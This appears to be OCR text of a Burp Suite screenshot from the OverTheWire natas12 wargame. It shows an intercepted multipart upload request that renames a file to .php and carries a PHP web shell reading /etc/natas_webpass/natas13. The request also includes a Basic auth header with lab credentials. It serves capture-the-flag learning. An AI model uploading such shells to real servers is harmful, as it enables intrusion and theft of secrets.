 Burp Suite Community Edition v1.7.36 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://natas12.natas.labs.overthewire.org:80 [176.9.9.172]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /index.php HTTP/1.1
Host: natas12.natas.labs.overthewire.org
Content-Length: 463
Cache-Control: max-age=0
Authorization: Basic bmF0YXMxMjpFRFhwMHBTMjZ3TEtIWnkxckRCUFVaazBSS2ZMR0lSMw==
Origin: http://natas12.natas.labs.overthewire.org
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary8jL88N2DVEJOOWGx
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_4) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/73.0.3683.86 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
Referer: http://natas12.natas.labs.overthewire.org/
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Connection: close
------WebKitFormBoundary8jL88N2DVEJOOWGx
Content-Disposition: form-data; name="MAX_FILE_SIZE"
1000
------WebKitFormBoundary8jL88N2DVEJOOWGx
Content-Disposition: form-data; name="filename"
j4teipuf92.php
------WebKitFormBoundary8jL88N2DVEJOOWGx
Content-Disposition: form-data; name="uploadedfile"; filename="file_upload.php"
Content-Type: text/php
<?php
echo system("cat /etc/natas_webpass/natas13");
?>
------WebKitFormBoundary8jL88N2DVEJOOWGx--
? < + > Type a search term 0 matches